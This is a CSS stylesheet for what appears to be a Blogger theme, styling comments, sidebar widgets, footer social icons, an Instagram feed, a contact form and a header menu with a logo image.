.related-title a:hover{color:#454545}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#454545;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:2px
}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#454545;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#454545}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#454545;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{
text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{
display: inline-block;
padding: 0 .5rem;
color:#000
}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#454545}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{
clear:both;
display:none;
line-height:2.5em
}
.sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
padding-top:0;
padding-bottom:20px;
word-wrap:break-word;
color:#666;
line-height:1.5em
}
.sidebar-wrapper .widget{
overflow: hidden;
padding: 15px;
margin: -15px 0 50px;
border: 0px solid #eee;
}
.sidebar h2{
position: relative;
margin: 0 0 20px;
}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{
list-style:none
}
.sidebar li{
margin:0;padding-bottom:.25em;
padding-right:0;padding-top:0
}
.sidebar .widget-content{
margin:0
}
#sidebar_tabs .widget h2{
display:none
}
#tab1,#tab2,#tab3{
transition:all 0s ease;
-webkit-transition:all 0s ease;
-moz-transition:all 0s ease;
-o-transition:all 0s ease
}
.tab-opt{
padding:0}
.tab-opt li{
width:33.3333%;
background-color:#171717;
display:inline-block;padding:0;
float:left
}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#454545}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#454545}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#454545}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#454545;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#454545}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#454545}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#454545}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#454545}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#454545}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#454545}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#454545}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #000;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
left: 190px;
margin-top: 80px;
width:50%;
padding: 0px 100px 50px 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Rodape creditos ***/
/********************************/
#rodape-creditos {
color:#404040;
background:#000;
border-top:7px solid #000;
border-bottom:3px solid #000;
margin:0px 0px 0px;
line-height: 1.4em;
}
#rodape-creditos a:link {
color:#666;
text-decoration:none;
outline:0px solid #FFFFFF;
font-family: Open Sans;
font-size: 11px;
font-weight:normal;
letter-spacing:0px;
}
#rodape-creditos a:visited {
color:#404040;
text-decoration:none;
outline:0px solid #FFFFFF;
}
#rodape-creditos a:hover {
color:#666;
text-decoration:none;
outline:0px solid #FFFFFF;
}
/********************************/
/*** Formulario contato ***/
/********************************/
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{
max-width:none;
margin-bottom:15px;
font-size: 11px;
color:#696969;
padding:5px
font-family: Open Sans;
}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{
border:0;
box-shadow:none
}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover {
border:0
}
.contact-form-button-submit:hover{
background-color:   #616161;
background-image:none;
border:0
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
border: 0;
border: 0;
background-color:     #242424;
color: #fff;
width: 100%;
margin-top: 5px;
margin-bottom: 5px;
padding: 20px 10px;
}
.contact-form-button-submit {
border: 0;
background-image: none;
background-color: none;
cursor: pointer;
font: $(body.font);
font-style: normal;
font-weight: 400;
display: block;
padding: 20px 20px;
margin-top: 12px;
border-radius: 20px;
-moz-border-radius: 20px;
-webkit-border-radius: 20px;
float: right;
color: #b0b0b0;
font-size: 12px;
line-height: 1px;
text-transform: uppercase;
background-color:    #242424;
border-radius: 30px;
-moz-border-radius: 30px;
-webkit-border-radius: 30px;
}
#ContactForm2{
display:none!important;
}
#HTML4{
font-family: 'Open Sans', sans-serif;
font-size: 20px;
font-weight: 900;
font-weight: bold;
color: #000;
text-align: left;
letter-spacing: 1px;
line-height:20px
}
/********************************/
/*** Marcadores Personalizados ***/
/********************************/
/* Dropdown Label */
.dropmedown select {
outline: none;
cursor: pointer;
font-family:"Open Sans", sans-serif;
text-transform: uppercase;
font-size: 13px;
font-weight: bold;
}
.dropmedown {
display: inline-block;
position: relative;
overflow: hidden;
width: 100%;
background: #111;
border: 0px solid transparent;
border-radius: 0px;
height: 56px;
line-height: 55px;
color: #fff;
}
.dropmedown:before,
.dropmedown:after {
content: '';
position: absolute;
z-index: 2;
top: 21px;
right: 12px;
width: 0;
height: 0;
line-height: 36px;
border: 5px dashed;
border-color: #fff transparent;
pointer-events: none;
}
.dropmedown:before {
border-bottom-style: solid;
border-top: none
}
.dropmedown:after {
margin-top: 10px;
border-top-style: solid;
border-bottom: none
}
.dropdown-select {
position: relative;
width: 100%;
margin-top: 0px;
padding: 6px 8px 6px 10px;
height: 36px;
line-height: 18px;
font-size: 12px;
color: #fff;
text-shadow: 0 0px #111;
background: #111;
background: rgba(0, 0, 0, 0)!important;
border: 0;
border-radius: 0;
-webkit-appearance: none
}
.dropdown-select>option {
margin: 3px;
padding: 6px 8px;
text-shadow: none;
background: #111;
outline: none;
border: 0;
border-radius: 0px;
cursor: pointer;
}
/********************************/
/*** Menu com Logotipo***/
/********************************/
/* header */
.header {
margin-TOP: -10px;
background-color: #fff;
box-shadow:  ;
position: fixed;
width: 100%;
z-index: 3;
border-bottom: 2px solid #EEEEEE;
}
.header ul {
margin-TOP: 0px;
padding: 0px 0px 0px  0px;
list-style: none;
overflow: hidden;
background-color: #fff;
}
.header li a {
margin-TOP: 2px;
display: block;
padding: 20px 20px;
border-right: 1px solid #f4f4f4;
text-decoration: none;
color: #000;
font-family: 'Open Sans', sans-serif;
font-size:11px;
font-weight:bold;
letter-spacing:0.1em;
text-transform:uppercase;
}
.header li a:hover,
.header .menu-btn:hover {
background-color: #f4f4f4;
}
.header .logo {
margin-TOP: 16px;
margin-left: 80px;
float: left;
width: 250px;
height: 32px;
background: url( https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx7rern9AVZKK9qoKMgop3uSpZBgLQsC7Xd0IKOg8N68lb3itGJLUhRvi5ofVWQ-xHV0mRhxCCiF7CR1aQzaEnxfSFQeIbkCJ_p1NH6YNBZsfCd1olJ7JKJArDtHtQgjf1rSj2dUsoz9w/s1600/LOGO+DECOR+2019.png ) no-repeat center;
display: block;
padding: 0px 20px;
text-decoration: none;
}
.texto {
color:#616161;
text-decoration:none;
outline:0px solid #FFFFFF;
font-family: 'Raleway', sans-serif;
font-size: 10px;
font-weight:normal;
letter-spacing:0.2em;
float:left;
margin-top:25px;
margin-left:160px;
text-transform:uppercase;
}
@media screen and (max-width: 960px){
.texto {
display:none !important;
}
}
@media screen and (max-width: 800px){
.texto {
display:none !important;
}
}
@media (max-width:768px) {
.texto {
display:none !important;
}
}
/* menu */
.header .menu {
clear: both;
max-height: 0;
transition: max-height .2s ease-out;
}
/* menu icon */
.header .menu-icon {
cursor: pointer;
display: inline-block;
float: right;
padding: 28px 20px;
position: relative;
user-select: none;
}
.header .menu-icon .navicon {
background: #333;
display: block;
height: 2px;
position: relative;
transition: background .2s ease-out;
width: 18px;
}
.header .menu-icon .navicon:before,
.header .menu-icon .navicon:after {
background: #333;
content: '';
display: block;
height: 100%;
position: absolute;
transition: all .2s ease-out;
width: 100%;
}
.header .menu-icon .navicon:before {
top: 5px;
}
.header .menu-icon .navicon:after {
top: -5px;
}
/* menu btn */
.header .menu-btn {
display: none;
}
.header .menu-btn:checked ~ .menu {
max-height: 240px;
}
